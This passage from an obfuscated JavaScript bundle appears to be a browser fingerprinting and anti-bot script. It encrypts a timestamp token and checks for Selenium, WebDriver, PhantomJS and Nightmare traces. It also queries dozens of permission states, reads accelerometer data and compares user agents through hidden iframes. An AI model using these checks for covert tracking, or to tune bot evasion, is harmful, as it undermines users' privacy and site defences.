                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
